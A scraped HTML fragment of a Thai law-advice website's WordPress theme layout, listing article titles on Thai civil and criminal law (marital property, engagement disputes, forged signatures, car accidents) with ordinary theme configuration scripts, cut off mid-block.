            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2015/09/21/%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-%e0%b8%95%e0%b8%b1%e0%b9%8a%e0%b8%99-%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1%e0%b8%aa%e0%b8%a3%e0%b9%8c-%e0%b9%80/"  rel="bookmark" class="td-image-wrap " title="แต่งตั้ง ตั๊น จิตภัสร์ เป็นตำรวจ ผิดอาญา ม.157  ?" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="แต่งตั้ง ตั๊น จิตภัสร์ เป็นตำรวจ ผิดอาญา ม.157  ?" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/09/21/%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-%e0%b8%95%e0%b8%b1%e0%b9%8a%e0%b8%99-%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1%e0%b8%aa%e0%b8%a3%e0%b9%8c-%e0%b9%80/"  rel="bookmark" title="แต่งตั้ง ตั๊น จิตภัสร์ เป็นตำรวจ ผิดอาญา ม.157  ?">แต่งตั้ง ตั๊น จิตภัสร์ เป็นตำรวจ ผิดอาญา ม.157  ?</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-21T09:51:35+07:00" >September 21, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.lawyers.in.th/2015/09/21/%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-%e0%b8%95%e0%b8%b1%e0%b9%8a%e0%b8%99-%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1%e0%b8%aa%e0%b8%a3%e0%b9%8c-%e0%b9%80/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_12{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","mt_title_tag":"","separator":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","open_in_new_window":"","el_class":"","header_text_color":"","header_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_trending_now";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "3018";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "604";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_inner">

	<div class="td-block-row"><div class="td-trending-now-wrapper" id="tdi_13" data-start="" data-timer=""><div class="td-trending-now-title block-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/sign/"  rel="bookmark" title="ลงลายมือชื่อปลอมของผู้อื่น รับรองลงในใบสำเนาบัตรประจำตัวประชาชนผิดอะไรหรือไม่">ลงลายมือชื่อปลอมของผู้อื่น รับรองลงในใบสำเนาบัตรประจำตัวประชาชนผิดอะไรหรือไม่</a></h3>
        </div>

        
        <div class="td_module_trending_now td_module_wrap td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b9%83%e0%b8%9a%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/"  rel="bookmark" title="กรอกข้อความในใบถอนเงินโดยไม่มีลายเซ็นต์เจ้าของ มีความผิดฐานปลอมเอกสารสิทธิหรือไม่">กรอกข้อความในใบถอนเงินโดยไม่มีลายเซ็นต์เจ้าของ มีความผิดฐานปลอมเอกสารสิทธิหรือไม่</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left"
                                  aria-label="prev"
                                  data-block-id="tdi_13"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right"
                                  aria-label="next"
                                  data-block-id="tdi_13"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15 td-subheader wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_17{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_3 tdi_18 td_block_template_1"  data-td-block-uid="tdi_18" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_18 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e41\u0e1e\u0e48\u0e07","border_top":"no_border_top","category_id":"25","limit":"3","block_type":"td_block_3","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m1_tl":"","m1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_3";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "837";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "279";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="block-title"><span class="td-pulldown-size">บทความกฎหมายแพ่ง</span></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/01/13/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%b3/"  rel="bookmark" class="td-image-wrap " title="เทคนิคการสรุปประเด็นคำฟ้องสำหรับทนายความ" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="เทคนิคการสรุปประเด็นคำฟ้องสำหรับทนายความ" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-17-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/13/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%b3/"  rel="bookmark" title="เทคนิคการสรุปประเด็นคำฟ้องสำหรับทนายความ">เทคนิคการสรุปประเด็นคำฟ้องสำหรับทนายความ</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-13T06:55:54+07:00" >January 13, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/01/13/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%b3/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/01/11/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b8%a3%e0%b8%96%e0%b8%8a%e0%b8%99-%e0%b8%95%e0%b9%89%e0%b8%ad-%e0%b8%88/"  rel="bookmark" class="td-image-wrap " title="เกิดอุบัติเหตุรถชน ต้องเก็บหรือเตรียมหลักฐานใดบ้าง" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="เกิดอุบัติเหตุรถชน ต้องเก็บหรือเตรียมหลักฐานใดบ้าง" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2-4-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/11/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b8%a3%e0%b8%96%e0%b8%8a%e0%b8%99-%e0%b8%95%e0%b9%89%e0%b8%ad-%e0%b8%88/"  rel="bookmark" title="เกิดอุบัติเหตุรถชน ต้องเก็บหรือเตรียมหลักฐานใดบ้าง">เกิดอุบัติเหตุรถชน ต้องเก็บหรือเตรียมหลักฐานใดบ้าง</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T12:05:11+07:00" >January 11, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/01/11/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b8%a3%e0%b8%96%e0%b8%8a%e0%b8%99-%e0%b8%95%e0%b9%89%e0%b8%ad-%e0%b8%88/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20 td-big-ad wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_22{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24 td-small-thumbs wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_26{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_16 tdi_27 td_with_ajax_pagination td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_27" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_27 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2d\u0e32\u0e0d\u0e32","category_id":"24","td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","ajax_pagination":"next_prev","title_tag":"","border_top":"no_border_top","block_type":"td_block_16","separator":"","custom_url":"","block_template_id":"","color_preset":"","mx4_tl":"","mx4_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_16";
block_tdi_27.post_count = "5";
block_tdi_27.found_posts = "620";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "124";
tdBlocksArray.push(block_tdi_27);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/11\/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b8%a3%e0%b8%96%e0%b8%8a%e0%b8%99-%e0%b8%95%e0%b9%89%e0%b8%ad-%e0%b8%88\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e40\u0e01\u0e34\u0e14\u0e2d\u0e38\u0e1a\u0e31\u0e15\u0e34\u0e40\u0e2b\u0e15\u0e38\u0e23\u0e16\u0e0a\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e40\u0e01\u0e47\u0e1a\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2-4-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2-4-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2-4-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e40\u0e01\u0e34\u0e14\u0e2d\u0e38\u0e1a\u0e31\u0e15\u0e34\u0e40\u0e2b\u0e15\u0e38\u0e23\u0e16\u0e0a\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e40\u0e01\u0e47\u0e1a\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/11\/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b8%a3%e0%b8%96%e0%b8%8a%e0%b8%99-%e0%b8%95%e0%b9%89%e0%b8%ad-%e0%b8%88\/\"  rel=\"bookmark\" title=\"\u0e40\u0e01\u0e34\u0e14\u0e2d\u0e38\u0e1a\u0e31\u0e15\u0e34\u0e40\u0e2b\u0e15\u0e38\u0e23\u0e16\u0e0a\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e40\u0e01\u0e47\u0e1a\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07\">\u0e40\u0e01\u0e34\u0e14\u0e2d\u0e38\u0e1a\u0e31\u0e15\u0e34\u0e40\u0e2b\u0e15\u0e38\u0e23\u0e16\u0e0a\u0e19 